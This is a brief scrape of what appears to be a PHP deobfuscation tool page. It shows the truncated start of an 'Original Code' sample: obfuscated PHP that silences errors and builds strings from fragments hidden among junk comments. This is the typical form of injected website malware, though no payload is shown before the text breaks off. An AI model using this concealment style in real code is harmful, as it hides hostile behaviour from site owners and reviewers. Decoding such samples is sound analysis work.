
Did this file decode correctly?
Yes
No
Original Code
<?php
/*-!Moy#--*/
error_reporting(
0
); 
/*-O9`
u0-*/
$hzFR
/*-_#{+F9U)>-*/
=
/*-#O(S?S&rA-*/
"ra"
.
/*-}(q.dB?ATgH^8vi_U,-*/
"ng"
.
/*-~_Zzq=L